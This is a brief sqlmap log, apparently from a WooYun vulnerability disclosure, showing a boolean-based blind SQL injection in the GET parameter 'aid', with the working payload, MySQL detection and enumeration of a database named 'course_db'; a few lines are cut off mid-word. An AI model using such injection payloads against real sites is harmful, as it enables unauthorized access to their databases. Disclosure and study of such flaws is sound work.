 GET parameter 'aid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 83 HTTP(s) requests:
---
Parameter: aid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: aid=449 AND 1562=1562
---
[09:43:47] [INFO] testing MySQL
[09:43:48] [INFO] confirming MySQL
[09:43:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[09:43:48] [INFO] fetching database names
[09:43:48] [INFO] fetching number of databases
[09:43:48] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' f
r faster data retrieval
[09:43:48] [INFO] retrieved:
[09:43:48] [WARNING] in case of continuous data retrieval problems you are advised to try a switch
--no-cast' or switch '--hex'
[09:43:48] [ERROR] unable to retrieve the number of databases
[09:43:48] [INFO] falling back to current database
[09:43:48] [INFO] fetching current database
[09:43:48] [INFO] retrieved: course_db
available databases [1]:
[*] course_db
www.wooyun.org